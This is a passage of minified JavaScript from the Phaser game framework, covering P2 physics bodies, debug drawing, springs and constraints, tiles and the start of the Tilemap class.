},toWorldFrame:function(a,b){return this.data.toWorldFrame(a,b)},rotateLeft:function(a){this.data.angularVelocity=this.world.pxm(-a)},rotateRight:function(a){this.data.angularVelocity=this.world.pxm(a)},moveForward:function(a){var b=this.world.pxmi(-a),c=this.data.angle+Math.PI/2;this.data.velocity[0]=b*Math.cos(c),this.data.velocity[1]=b*Math.sin(c)},moveBackward:function(a){var b=this.world.pxmi(-a),c=this.data.angle+Math.PI/2;this.data.velocity[0]=-(b*Math.cos(c)),this.data.velocity[1]=-(b*Math.sin(c))},thrust:function(a){var b=this.world.pxmi(-a),c=this.data.angle+Math.PI/2;this.data.force[0]+=b*Math.cos(c),this.data.force[1]+=b*Math.sin(c)},reverse:function(a){var b=this.world.pxmi(-a),c=this.data.angle+Math.PI/2;this.data.force[0]-=b*Math.cos(c),this.data.force[1]-=b*Math.sin(c)},moveLeft:function(a){this.data.velocity[0]=this.world.pxmi(-a)},moveRight:function(a){this.data.velocity[0]=this.world.pxmi(a)},moveUp:function(a){this.data.velocity[1]=this.world.pxmi(-a)},moveDown:function(a){this.data.velocity[1]=this.world.pxmi(a)},preUpdate:function(){this.dirty=!0,this.removeNextStep&&(this.removeFromWorld(),this.removeNextStep=!1)},postUpdate:function(){this.sprite.x=this.world.mpxi(this.data.position[0]),this.sprite.y=this.world.mpxi(this.data.position[1]),this.fixedRotation||(this.sprite.rotation=this.data.angle),this.debugBody&&this.debugBody.updateSpriteTransform(),this.dirty=!1},reset:function(a,b,c,d){"undefined"==typeof c&&(c=!1),"undefined"==typeof d&&(d=!1),this.setZeroForce(),this.setZeroVelocity(),this.setZeroRotation(),c&&this.setZeroDamping(),d&&(this.mass=1),this.x=a,this.y=b},addToWorld:function(){if(this.game.physics.p2._toRemove)for(var a=0;a<this.game.physics.p2._toRemove.length;a++)this.game.physics.p2._toRemove[a]===this&&this.game.physics.p2._toRemove.splice(a,1);this.data.world!==this.game.physics.p2.world&&this.game.physics.p2.addBody(this)},removeFromWorld:function(){this.data.world===this.game.physics.p2.world&&this.game.physics.p2.removeBodyNextStep(this)},destroy:function(){this.removeFromWorld(),this.clearShapes(),this._bodyCallbacks={},this._bodyCallbackContext={},this._groupCallbacks={},this._groupCallbackContext={},this.debugBody&&this.debugBody.destroy(!0,!0),this.debugBody=null,this.sprite.body=null,this.sprite=null},clearShapes:function(){for(var a=this.data.shapes.length;a--;)this.data.removeShape(this.data.shapes[a]);this.shapeChanged()},addShape:function(a,b,c,d){return"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=0),"undefined"==typeof d&&(d=0),this.data.addShape(a,[this.world.pxmi(b),this.world.pxmi(c)],d),this.shapeChanged(),a},addCircle:function(a,b,c,d){var e=new p2.Circle(this.world.pxm(a));return this.addShape(e,b,c,d)},addRectangle:function(a,b,c,d,e){var f=new p2.Rectangle(this.world.pxm(a),this.world.pxm(b));return this.addShape(f,c,d,e)},addPlane:function(a,b,c){var d=new p2.Plane;return this.addShape(d,a,b,c)},addParticle:function(a,b,c){var d=new p2.Particle;return this.addShape(d,a,b,c)},addLine:function(a,b,c,d){var e=new p2.Line(this.world.pxm(a));return this.addShape(e,b,c,d)},addCapsule:function(a,b,c,d,e){var f=new p2.Capsule(this.world.pxm(a),this.world.pxm(b));return this.addShape(f,c,d,e)},addPolygon:function(a,b){a=a||{},Array.isArray(b)||(b=Array.prototype.slice.call(arguments,1));var c=[];if(1===b.length&&Array.isArray(b[0]))c=b[0].slice(0);else if(Array.isArray(b[0]))c=b.slice();else if("number"==typeof b[0])for(var d=0,e=b.length;e>d;d+=2)c.push([b[d],b[d+1]]);var f=c.length-1;c[f][0]===c[0][0]&&c[f][1]===c[0][1]&&c.pop();for(var g=0;g<c.length;g++)c[g][0]=this.world.pxmi(c[g][0]),c[g][1]=this.world.pxmi(c[g][1]);var h=this.data.fromPolygon(c,a);return this.shapeChanged(),h},removeShape:function(a){var b=this.data.removeShape(a);return this.shapeChanged(),b},setCircle:function(a,b,c,d){return this.clearShapes(),this.addCircle(a,b,c,d)},setRectangle:function(a,b,c,d,e){return"undefined"==typeof a&&(a=16),"undefined"==typeof b&&(b=16),this.clearShapes(),this.addRectangle(a,b,c,d,e)},setRectangleFromSprite:function(a){return"undefined"==typeof a&&(a=this.sprite),this.clearShapes(),this.addRectangle(a.width,a.height,0,0,a.rotation)},setMaterial:function(a,b){if("undefined"==typeof b)for(var c=this.data.shapes.length-1;c>=0;c--)this.data.shapes[c].material=a;else b.material=a},shapeChanged:function(){this.debugBody&&this.debugBody.draw()},addPhaserPolygon:function(a,b){for(var c=this.game.cache.getPhysicsData(a,b),d=[],e=0;e<c.length;e++){var f=c[e],g=this.addFixture(f);d[f.filter.group]=d[f.filter.group]||[],d[f.filter.group]=d[f.filter.group].concat(g),f.fixtureKey&&(d[f.fixtureKey]=g)}return this.data.aabbNeedsUpdate=!0,this.shapeChanged(),d},addFixture:function(a){var b=[];if(a.circle){var c=new p2.Circle(this.world.pxm(a.circle.radius));c.collisionGroup=a.filter.categoryBits,c.collisionMask=a.filter.maskBits,c.sensor=a.isSensor;var d=p2.vec2.create();d[0]=this.world.pxmi(a.circle.position[0]-this.sprite.width/2),d[1]=this.world.pxmi(a.circle.position[1]-this.sprite.height/2),this.data.addShape(c,d),b.push(c)}else for(var e=a.polygons,f=p2.vec2.create(),g=0;g<e.length;g++){for(var h=e[g],i=[],j=0;j<h.length;j+=2)i.push([this.world.pxmi(h[j]),this.world.pxmi(h[j+1])]);for(var c=new p2.Convex(i),k=0;k!==c.vertices.length;k++){var l=c.vertices[k];p2.vec2.sub(l,l,c.centerOfMass)}p2.vec2.scale(f,c.centerOfMass,1),f[0]-=this.world.pxmi(this.sprite.width/2),f[1]-=this.world.pxmi(this.sprite.height/2),c.updateTriangles(),c.updateCenterOfMass(),c.updateBoundingRadius(),c.collisionGroup=a.filter.categoryBits,c.collisionMask=a.filter.maskBits,c.sensor=a.isSensor,this.data.addShape(c,f),b.push(c)}return b},loadPolygon:function(a,b){for(var c=this.game.cache.getPhysicsData(a,b),d=p2.vec2.create(),e=0;e<c.length;e++){for(var f=[],g=0;g<c[e].shape.length;g+=2)f.push([this.world.pxmi(c[e].shape[g]),this.world.pxmi(c[e].shape[g+1])]);for(var h=new p2.Convex(f),i=0;i!==h.vertices.length;i++){var j=h.vertices[i];p2.vec2.sub(j,j,h.centerOfMass)}p2.vec2.scale(d,h.centerOfMass,1),d[0]-=this.world.pxmi(this.sprite.width/2),d[1]-=this.world.pxmi(this.sprite.height/2),h.updateTriangles(),h.updateCenterOfMass(),h.updateBoundingRadius(),this.data.addShape(h,d)}return this.data.aabbNeedsUpdate=!0,this.shapeChanged(),!0}},c.Physics.P2.Body.prototype.constructor=c.Physics.P2.Body,c.Physics.P2.Body.DYNAMIC=1,c.Physics.P2.Body.STATIC=2,c.Physics.P2.Body.KINEMATIC=4,Object.defineProperty(c.Physics.P2.Body.prototype,"static",{get:function(){return this.data.type===c.Physics.P2.Body.STATIC},set:function(a){a&&this.data.type!==c.Physics.P2.Body.STATIC?(this.data.type=c.Physics.P2.Body.STATIC,this.mass=0):a||this.data.type!==c.Physics.P2.Body.STATIC||(this.data.type=c.Physics.P2.Body.DYNAMIC,0===this.mass&&(this.mass=1))}}),Object.defineProperty(c.Physics.P2.Body.prototype,"dynamic",{get:function(){return this.data.type===c.Physics.P2.Body.DYNAMIC},set:function(a){a&&this.data.type!==c.Physics.P2.Body.DYNAMIC?(this.data.type=c.Physics.P2.Body.DYNAMIC,0===this.mass&&(this.mass=1)):a||this.data.type!==c.Physics.P2.Body.DYNAMIC||(this.data.type=c.Physics.P2.Body.STATIC,this.mass=0)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"kinematic",{get:function(){return this.data.type===c.Physics.P2.Body.KINEMATIC},set:function(a){a&&this.data.type!==c.Physics.P2.Body.KINEMATIC?(this.data.type=c.Physics.P2.Body.KINEMATIC,this.mass=4):a||this.data.type!==c.Physics.P2.Body.KINEMATIC||(this.data.type=c.Physics.P2.Body.STATIC,this.mass=0)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"allowSleep",{get:function(){return this.data.allowSleep},set:function(a){a!==this.data.allowSleep&&(this.data.allowSleep=a)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"angle",{get:function(){return c.Math.wrapAngle(c.Math.radToDeg(this.data.angle))},set:function(a){this.data.angle=c.Math.degToRad(c.Math.wrapAngle(a))}}),Object.defineProperty(c.Physics.P2.Body.prototype,"angularDamping",{get:function(){return this.data.angularDamping},set:function(a){this.data.angularDamping=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"angularForce",{get:function(){return this.data.angularForce},set:function(a){this.data.angularForce=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"angularVelocity",{get:function(){return this.data.angularVelocity},set:function(a){this.data.angularVelocity=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"damping",{get:function(){return this.data.damping},set:function(a){this.data.damping=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"fixedRotation",{get:function(){return this.data.fixedRotation},set:function(a){a!==this.data.fixedRotation&&(this.data.fixedRotation=a)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"inertia",{get:function(){return this.data.inertia},set:function(a){this.data.inertia=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"mass",{get:function(){return this.data.mass},set:function(a){a!==this.data.mass&&(this.data.mass=a,this.data.updateMassProperties())}}),Object.defineProperty(c.Physics.P2.Body.prototype,"motionState",{get:function(){return this.data.type},set:function(a){a!==this.data.type&&(this.data.type=a)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"rotation",{get:function(){return this.data.angle},set:function(a){this.data.angle=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"sleepSpeedLimit",{get:function(){return this.data.sleepSpeedLimit},set:function(a){this.data.sleepSpeedLimit=a}}),Object.defineProperty(c.Physics.P2.Body.prototype,"x",{get:function(){return this.world.mpxi(this.data.position[0])},set:function(a){this.data.position[0]=this.world.pxmi(a)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"y",{get:function(){return this.world.mpxi(this.data.position[1])},set:function(a){this.data.position[1]=this.world.pxmi(a)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"id",{get:function(){return this.data.id}}),Object.defineProperty(c.Physics.P2.Body.prototype,"debug",{get:function(){return null!==this.debugBody},set:function(a){a&&!this.debugBody?this.debugBody=new c.Physics.P2.BodyDebug(this.game,this.data):!a&&this.debugBody&&(this.debugBody.destroy(),this.debugBody=null)}}),Object.defineProperty(c.Physics.P2.Body.prototype,"collideWorldBounds",{get:function(){return this._collideWorldBounds},set:function(a){a&&!this._collideWorldBounds?(this._collideWorldBounds=!0,this.updateCollisionMask()):!a&&this._collideWorldBounds&&(this._collideWorldBounds=!1,this.updateCollisionMask())}}),c.Physics.P2.BodyDebug=function(a,b,d){c.Group.call(this,a);var e={pixelsPerLengthUnit:20,debugPolygons:!1,lineWidth:1,alpha:.5};this.settings=c.Utils.extend(e,d),this.ppu=this.settings.pixelsPerLengthUnit,this.ppu=-1*this.ppu,this.body=b,this.canvas=new c.Graphics(a),this.canvas.alpha=this.settings.alpha,this.add(this.canvas),this.draw(),this.updateSpriteTransform()},c.Physics.P2.BodyDebug.prototype=Object.create(c.Group.prototype),c.Physics.P2.BodyDebug.prototype.constructor=c.Physics.P2.BodyDebug,c.Utils.extend(c.Physics.P2.BodyDebug.prototype,{updateSpriteTransform:function(){this.position.x=this.body.position[0]*this.ppu,this.position.y=this.body.position[1]*this.ppu,this.rotation=this.body.angle},draw:function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o;if(h=this.body,j=this.canvas,j.clear(),c=parseInt(this.randomPastelHex(),16),f=16711680,g=this.lineWidth,h instanceof p2.Body&&h.shapes.length){var p=h.shapes.length;for(d=0;d!==p;){if(b=h.shapes[d],i=h.shapeOffsets[d],a=h.shapeAngles[d],i=i||0,a=a||0,b instanceof p2.Circle)this.drawCircle(j,i[0]*this.ppu,i[1]*this.ppu,a,b.radius*this.ppu,c,g);else if(b instanceof p2.Capsule)this.drawCapsule(j,i[0]*this.ppu,i[1]*this.ppu,a,b.length*this.ppu,b.radius*this.ppu,f,c,g);else if(b instanceof p2.Plane)this.drawPlane(j,i[0]*this.ppu,-i[1]*this.ppu,c,f,5*g,10*g,10*g,100*this.ppu,a);else if(b instanceof p2.Line)this.drawLine(j,b.length*this.ppu,f,g);else if(b instanceof p2.Rectangle)this.drawRectangle(j,i[0]*this.ppu,i[1]*this.ppu,a,b.width*this.ppu,b.height*this.ppu,f,c,g);else if(b instanceof p2.Convex){for(l=[],m=p2.vec2.create(),e=n=0,o=b.vertices.length;o>=0?o>n:n>o;e=o>=0?++n:--n)k=b.vertices[e],p2.vec2.rotate(m,k,a),l.push([(m[0]+i[0])*this.ppu,-(m[1]+i[1])*this.ppu]);this.drawConvex(j,l,b.triangles,f,c,g,this.settings.debugPolygons,[i[0]*this.ppu,-i[1]*this.ppu])}d++}}},drawRectangle:function(a,b,c,d,e,f,g,h,i){"undefined"==typeof i&&(i=1),"undefined"==typeof g&&(g=0),a.lineStyle(i,g,1),a.beginFill(h),a.drawRect(b-e/2,c-f/2,e,f)},drawCircle:function(a,b,c,d,e,f,g){"undefined"==typeof g&&(g=1),"undefined"==typeof f&&(f=16777215),a.lineStyle(g,0,1),a.beginFill(f,1),a.drawCircle(b,c,2*-e),a.endFill(),a.moveTo(b,c),a.lineTo(b+e*Math.cos(-d),c+e*Math.sin(-d))},drawLine:function(a,b,c,d){"undefined"==typeof d&&(d=1),"undefined"==typeof c&&(c=0),a.lineStyle(5*d,c,1),a.moveTo(-b/2,0),a.lineTo(b/2,0)},drawConvex:function(a,b,c,d,e,f,g,h){var i,j,k,l,m,n,o,p,q,r,s;if("undefined"==typeof f&&(f=1),"undefined"==typeof d&&(d=0),g){for(i=[16711680,65280,255],j=0;j!==b.length+1;)l=b[j%b.length],m=b[(j+1)%b.length],o=l[0],r=l[1],p=m[0],s=m[1],a.lineStyle(f,i[j%i.length],1),a.moveTo(o,-r),a.lineTo(p,-s),a.drawCircle(o,-r,2*f),j++;return a.lineStyle(f,0,1),a.drawCircle(h[0],h[1],2*f)}for(a.lineStyle(f,d,1),a.beginFill(e),j=0;j!==b.length;)k=b[j],n=k[0],q=k[1],0===j?a.moveTo(n,-q):a.lineTo(n,-q),j++;return a.endFill(),b.length>2?(a.moveTo(b[b.length-1][0],-b[b.length-1][1]),a.lineTo(b[0][0],-b[0][1])):void 0},drawPath:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q,r;for("undefined"==typeof e&&(e=1),"undefined"==typeof c&&(c=0),a.lineStyle(e,c,1),"number"==typeof d&&a.beginFill(d),h=null,i=null,g=0;g<b.length;)p=b[g],q=p[0],r=p[1],(q!==h||r!==i)&&(0===g?a.moveTo(q,r):(j=h,k=i,l=q,m=r,n=b[(g+1)%b.length][0],o=b[(g+1)%b.length][1],f=(l-j)*(o-k)-(n-j)*(m-k),0!==f&&a.lineTo(q,r)),h=q,i=r),g++;"number"==typeof d&&a.endFill(),b.length>2&&"number"==typeof d&&(a.moveTo(b[b.length-1][0],b[b.length-1][1]),a.lineTo(b[0][0],b[0][1]))},drawPlane:function(a,b,c,d,e,f,g,h,i,j){var k,l,m;"undefined"==typeof f&&(f=1),"undefined"==typeof d&&(d=16777215),a.lineStyle(f,e,11),a.beginFill(d),k=i,a.moveTo(b,-c),l=b+Math.cos(j)*this.game.width,m=c+Math.sin(j)*this.game.height,a.lineTo(l,-m),a.moveTo(b,-c),l=b+Math.cos(j)*-this.game.width,m=c+Math.sin(j)*-this.game.height,a.lineTo(l,-m)},drawCapsule:function(a,b,c,d,e,f,g,h,i){"undefined"==typeof i&&(i=1),"undefined"==typeof g&&(g=0),a.lineStyle(i,g,1);var j=Math.cos(d),k=Math.sin(d);a.beginFill(h,1),a.drawCircle(-e/2*j+b,-e/2*k+c,2*-f),a.drawCircle(e/2*j+b,e/2*k+c,2*-f),a.endFill(),a.lineStyle(i,g,0),a.beginFill(h,1),a.moveTo(-e/2*j+f*k+b,-e/2*k+f*j+c),a.lineTo(e/2*j+f*k+b,e/2*k+f*j+c),a.lineTo(e/2*j-f*k+b,e/2*k-f*j+c),a.lineTo(-e/2*j-f*k+b,-e/2*k-f*j+c),a.endFill(),a.lineStyle(i,g,1),a.moveTo(-e/2*j+f*k+b,-e/2*k+f*j+c),a.lineTo(e/2*j+f*k+b,e/2*k+f*j+c),a.moveTo(-e/2*j-f*k+b,-e/2*k-f*j+c),a.lineTo(e/2*j-f*k+b,e/2*k-f*j+c)},randomPastelHex:function(){var a,b,c,d;return c=[255,255,255],d=Math.floor(256*Math.random()),b=Math.floor(256*Math.random()),a=Math.floor(256*Math.random()),d=Math.floor((d+3*c[0])/4),b=Math.floor((b+3*c[1])/4),a=Math.floor((a+3*c[2])/4),this.rgbToHex(d,b,a)},rgbToHex:function(a,b,c){return this.componentToHex(a)+this.componentToHex(b)+this.componentToHex(c)},componentToHex:function(a){var b;return b=a.toString(16),2===b.len?b:b+"0"}}),c.Physics.P2.Spring=function(a,b,c,d,e,f,g,h,i,j){this.game=a.game,this.world=a,"undefined"==typeof d&&(d=1),"undefined"==typeof e&&(e=100),"undefined"==typeof f&&(f=1),d=a.pxm(d);var k={restLength:d,stiffness:e,damping:f};"undefined"!=typeof g&&null!==g&&(k.worldAnchorA=[a.pxm(g[0]),a.pxm(g[1])]),"undefined"!=typeof h&&null!==h&&(k.worldAnchorB=[a.pxm(h[0]),a.pxm(h[1])]),"undefined"!=typeof i&&null!==i&&(k.localAnchorA=[a.pxm(i[0]),a.pxm(i[1])]),"undefined"!=typeof j&&null!==j&&(k.localAnchorB=[a.pxm(j[0]),a.pxm(j[1])]),this.data=new p2.LinearSpring(b,c,k),this.data.parent=this},c.Physics.P2.Spring.prototype.constructor=c.Physics.P2.Spring,c.Physics.P2.RotationalSpring=function(a,b,c,d,e,f){this.game=a.game,this.world=a,"undefined"==typeof d&&(d=null),"undefined"==typeof e&&(e=100),"undefined"==typeof f&&(f=1),d&&(d=a.pxm(d));var g={restAngle:d,stiffness:e,damping:f};this.data=new p2.RotationalSpring(b,c,g),this.data.parent=this},c.Physics.P2.Spring.prototype.constructor=c.Physics.P2.Spring,c.Physics.P2.Material=function(a){this.name=a,p2.Material.call(this)},c.Physics.P2.Material.prototype=Object.create(p2.Material.prototype),c.Physics.P2.Material.prototype.constructor=c.Physics.P2.Material,c.Physics.P2.ContactMaterial=function(a,b,c){p2.ContactMaterial.call(this,a,b,c)},c.Physics.P2.ContactMaterial.prototype=Object.create(p2.ContactMaterial.prototype),c.Physics.P2.ContactMaterial.prototype.constructor=c.Physics.P2.ContactMaterial,c.Physics.P2.CollisionGroup=function(a){this.mask=a},c.Physics.P2.DistanceConstraint=function(a,b,c,d,e,f,g){"undefined"==typeof d&&(d=100),"undefined"==typeof e&&(e=[0,0]),"undefined"==typeof f&&(f=[0,0]),"undefined"==typeof g&&(g=Number.MAX_VALUE),this.game=a.game,this.world=a,d=a.pxm(d),e=[a.pxmi(e[0]),a.pxmi(e[1])],f=[a.pxmi(f[0]),a.pxmi(f[1])];var h={distance:d,localAnchorA:e,localAnchorB:f,maxForce:g};p2.DistanceConstraint.call(this,b,c,h)},c.Physics.P2.DistanceConstraint.prototype=Object.create(p2.DistanceConstraint.prototype),c.Physics.P2.DistanceConstraint.prototype.constructor=c.Physics.P2.DistanceConstraint,c.Physics.P2.GearConstraint=function(a,b,c,d,e){"undefined"==typeof d&&(d=0),"undefined"==typeof e&&(e=1),this.game=a.game,this.world=a;var f={angle:d,ratio:e};p2.GearConstraint.call(this,b,c,f)},c.Physics.P2.GearConstraint.prototype=Object.create(p2.GearConstraint.prototype),c.Physics.P2.GearConstraint.prototype.constructor=c.Physics.P2.GearConstraint,c.Physics.P2.LockConstraint=function(a,b,c,d,e,f){"undefined"==typeof d&&(d=[0,0]),"undefined"==typeof e&&(e=0),"undefined"==typeof f&&(f=Number.MAX_VALUE),this.game=a.game,this.world=a,d=[a.pxm(d[0]),a.pxm(d[1])];var g={localOffsetB:d,localAngleB:e,maxForce:f};p2.LockConstraint.call(this,b,c,g)},c.Physics.P2.LockConstraint.prototype=Object.create(p2.LockConstraint.prototype),c.Physics.P2.LockConstraint.prototype.constructor=c.Physics.P2.LockConstraint,c.Physics.P2.PrismaticConstraint=function(a,b,c,d,e,f,g,h){"undefined"==typeof d&&(d=!0),"undefined"==typeof e&&(e=[0,0]),"undefined"==typeof f&&(f=[0,0]),"undefined"==typeof g&&(g=[0,0]),"undefined"==typeof h&&(h=Number.MAX_VALUE),this.game=a.game,this.world=a,e=[a.pxmi(e[0]),a.pxmi(e[1])],f=[a.pxmi(f[0]),a.pxmi(f[1])];var i={localAnchorA:e,localAnchorB:f,localAxisA:g,maxForce:h,disableRotationalLock:!d};p2.PrismaticConstraint.call(this,b,c,i)},c.Physics.P2.PrismaticConstraint.prototype=Object.create(p2.PrismaticConstraint.prototype),c.Physics.P2.PrismaticConstraint.prototype.constructor=c.Physics.P2.PrismaticConstraint,c.Physics.P2.RevoluteConstraint=function(a,b,c,d,e,f,g){"undefined"==typeof f&&(f=Number.MAX_VALUE),"undefined"==typeof g&&(g=null),this.game=a.game,this.world=a,c=[a.pxmi(c[0]),a.pxmi(c[1])],e=[a.pxmi(e[0]),a.pxmi(e[1])],g&&(g=[a.pxmi(g[0]),a.pxmi(g[1])]);var h={worldPivot:g,localPivotA:c,localPivotB:e,maxForce:f};p2.RevoluteConstraint.call(this,b,d,h)},c.Physics.P2.RevoluteConstraint.prototype=Object.create(p2.RevoluteConstraint.prototype),c.Physics.P2.RevoluteConstraint.prototype.constructor=c.Physics.P2.RevoluteConstraint,c.Tile=function(a,b,c,d,e,f){this.layer=a,this.index=b,this.x=c,this.y=d,this.rotation=0,this.flipped=!1,this.worldX=c*e,this.worldY=d*f,this.width=e,this.height=f,this.centerX=Math.abs(e/2),this.centerY=Math.abs(f/2),this.alpha=1,this.properties={},this.scanned=!1,this.faceTop=!1,this.faceBottom=!1,this.faceLeft=!1,this.faceRight=!1,this.collideLeft=!1,this.collideRight=!1,this.collideUp=!1,this.collideDown=!1,this.collisionCallback=null,this.collisionCallbackContext=this},c.Tile.prototype={containsPoint:function(a,b){return!(a<this.worldX||b<this.worldY||a>this.right||b>this.bottom)},intersects:function(a,b,c,d){return c<=this.worldX?!1:d<=this.worldY?!1:a>=this.worldX+this.width?!1:b>=this.worldY+this.height?!1:!0},setCollisionCallback:function(a,b){this.collisionCallback=a,this.collisionCallbackContext=b},destroy:function(){this.collisionCallback=null,this.collisionCallbackContext=null,this.properties=null},setCollision:function(a,b,c,d){this.collideLeft=a,this.collideRight=b,this.collideUp=c,this.collideDown=d,this.faceLeft=a,this.faceRight=b,this.faceTop=c,this.faceBottom=d},resetCollision:function(){this.collideLeft=!1,this.collideRight=!1,this.collideUp=!1,this.collideDown=!1,this.faceTop=!1,this.faceBottom=!1,this.faceLeft=!1,this.faceRight=!1},isInteresting:function(a,b){return a&&b?this.collideLeft||this.collideRight||this.collideUp||this.collideDown||this.faceTop||this.faceBottom||this.faceLeft||this.faceRight||this.collisionCallback:a?this.collideLeft||this.collideRight||this.collideUp||this.collideDown:b?this.faceTop||this.faceBottom||this.faceLeft||this.faceRight:!1},copy:function(a){this.index=a.index,this.alpha=a.alpha,this.properties=a.properties,this.collideUp=a.collideUp,this.collideDown=a.collideDown,this.collideLeft=a.collideLeft,this.collideRight=a.collideRight,this.collisionCallback=a.collisionCallback,this.collisionCallbackContext=a.collisionCallbackContext}},c.Tile.prototype.constructor=c.Tile,Object.defineProperty(c.Tile.prototype,"collides",{get:function(){return this.collideLeft||this.collideRight||this.collideUp||this.collideDown}}),Object.defineProperty(c.Tile.prototype,"canCollide",{get:function(){return this.collideLeft||this.collideRight||this.collideUp||this.collideDown||this.collisionCallback}}),Object.defineProperty(c.Tile.prototype,"left",{get:function(){return this.worldX}}),Object.defineProperty(c.Tile.prototype,"right",{get:function(){return this.worldX+this.width}}),Object.defineProperty(c.Tile.prototype,"top",{get:function(){return this.worldY}}),Object.defineProperty(c.Tile.prototype,"bottom",{get:function(){return this.worldY+this.height}}),c.Tilemap=function(a,b,d,e,f,g){this.game=a,this.key=b;var h=c.TilemapParser.parse(this.game,b,d,e,f,g);null!==h&&(this.width=h.width,this.height=h.height,this.tileWidth=h.tileWidth,this.tileHeight=h.tileHeight,this.orientation=h.orientation,this.format=h.format,this.version=h.version,this.properties=h.properties,this.widthInPixels=h.widthInPixels,this.heightInPixels=h.heightInPixels,this.layers=h.layers,this.tilesets=h.tilesets,this.tiles=h.tiles,this.objects=h.objects,this.collideIndexes=[],this.collision=h.collision,this.images=h.images,this.currentLayer=0,this.debugMap=[],this._results=[],this._tempA=0,this._tempB=0)},c.Tilemap.CSV=0,c.Tilemap.TILED_JSON=1,c.Tilemap.NORTH=0,c.Tilemap.EAST=1,c.Tilemap.SOUTH=2,c.Tilemap.WEST=3,c.Tilemap.prototype={create:function(a,b,c,d,e,f){return"undefined"==typeof f&&(f=this.game.world),this.width=b,this.height=c,this.setTileSize(d,e),this.layers.length=0,this.createBlankLayer(a,b,c,d,e,f)},setTileSize:function(a,b){this.tileWidth=a,this.tileHeight=b,this.widthInPixels=this.width*a,this.heightInPixels=this.height*b},addTilesetImage:function(a,b,d,e,f,g,h){if("undefined"==typeof d&&(d=this.tileWidth),"undefined"==typeof e&&(e=this.tileHeight),"undefined"==typeof f&&(f=0),"undefined"==typeof g&&(g=0),"undefined"==typeof h&&(h=0),0===d&&(d=32),0===e&&(e=32),"undefined"==typeof b){if("string"!=typeof a)return null;if(b=a,!this.game.cache.checkImageKey(b))return console.warn('Phaser.Tilemap.addTilesetImage: Invalid image key given: "'+b+'"'),null}if("string"==typeof a&&(a=this.getTilesetIndex(a),null===a&&this.format===c.Tilemap.TILED_JSON))return console.warn('Phaser.Tilemap.addTilesetImage: No data found in the JSON matching the tileset name: "'+b+'"'),null;if(this.tilesets[a])return this.tilesets[a].setImage(this.game.cache.getImage(b)),this.tilesets[a];var i=new c.Tileset(b,h,d,e,f,g,{});i.setImage(this.game.cache.getImage(b)),this.tilesets.push(i);for(var j=this.tilesets.length-1,k=f,l=f,m=0,n=0,o=0,p=h;p<h+i.total&&(this.tiles[p]=[k,l,j],k+=d+g,m++,m!==i.total)&&(n++,n!==i.columns||(k=f,l+=e+g,n=0,o++,o!==i.rows));p++);return i},createFromObjects:function(a,b,d,e,f,g,h,i,j){if("undefined"==typeof f&&(f=!0),"undefined"==typeof g&&(g=!1),"undefined"==typeof h&&(h=this.game.world),"undefined"==typeof i&&(i=c.Sprite),"undefined"==typeof j&&(j=!0),!this.objects[a])return void console.warn("Tilemap.createFromObjects: Invalid objectgroup name given: "+a);for(var k,l=0,m=this.objects[a].length;m>l;l++)if(this.objects[a][l].gid===b){k=new i(this.game,this.objects[a][l].x,this.objects[a][l].y,d,e),k.name=this.objects[a][l].name,k.visible=this.objects[a][l].visible,k.autoCull=g,k.exists=f,this.objects[a][l].rotation&&(k.angle=this.objects[a][l].rotation),j&&(k.y-=k.height),h.add(k);for(var n in this.objects[a][l].properties)h.set(k,n,this.objects[a][l].properties[n],!1,!1,0,!0)}},createFromTiles:function(a,b,d,e,f,g){"number"==typeof a&&(a=[a]),"undefined"==typeof b||null===b?b=[]:"number"==typeof b&&(b=[b]),e=this.getLayer(e),"undefined"==typeof f&&(f=this.game.world),"undefined"==typeof g&&(g={}),void 0===g.customClass&&(g.customClass=c.Sprite),void 0===g.adjustY&&(g.adjustY=!0);var h=this.layers[e].width,i=this.layers[e].height;if(this.copy(0,0,h,i,e),this._results.length<2)return 0;for(var j,k=0,l=1,m=this._results.length;m>l;l++)if(-1!==a.indexOf(this._results[l].index)){j=new g.customClass(this.game,this._results[l].worldX,this._results[l].worldY,d);for(var n in g)j[n]=g[n];f.add(j),k++}if(1===b.length)for(l=0;l<a.length;l++)this.replace(a[l],b[0],0,0,h,i,e);else if(b.length>1)for(l=0;l<a.length;l++)this.replace(a[l],b[l],0,0,h,i,e);return k},createLayer:function(a,b,d,e){"undefined"==typeof b&&(b=this.game.width),"undefined"==typeof d&&(d=this.game.height),"undefined"==typeof e&&(e=this.game.world);var f=a;return"string"==typeof a&&(f=this.getLayerIndex(a)),null===f||f>this.layers.length?void console.warn("Tilemap.createLayer: Invalid layer ID given: "+f):e.add(new c.TilemapLayer(this.game,this,f,b,d))},createBlankLayer:function(a,b,d,e,f,g){if("undefined"==typeof g&&(g=this.game.world),null!==this.getLayerIndex(a))return void console.warn("Tilemap.createBlankLayer: Layer with matching name already exists");for(var h,i={name:a,x:0,y:0,width:b,height:d,widthInPixels:b*e,heightInPixels:d*f,alpha:1,visible:!0,properties:{},indexes:[],callbacks:[],bodies:[],data:null},j=[],k=0;d>k;k++){h=[];for(var l=0;b>l;l++)h.push(new c.Tile(i,-1,l,k,e,f));j.push(h)}i.data=j,this.layers.push(i),this.currentLayer=this.layers.length-1;var m=i.widthInPixels,n=i.heightInPixels;m>this.game.width&&(m=this.game.width),n>this.game.height&&(n=this.game.height);var j=new c.TilemapLayer(this.game,this,this.layers.length-1,m,n);return j.name=a,g.add(j)},getIndex:function(a,b){for(var c=0;c<a.length;c++)if(a[c].name===b)return c;return null},getLayerIndex:function(a){return this.getIndex(this.layers,a)},getTilesetIndex:function(a){return this.getIndex(this.tilesets,a)},getImageIndex:function(a){return this.getIndex(this.images,a)},getObjectIndex:function(a){return this.getIndex(this.objects,a)},setTileIndexCallback:function(a,b,c,d){if(d=this.getLayer(d),"number"==typeof 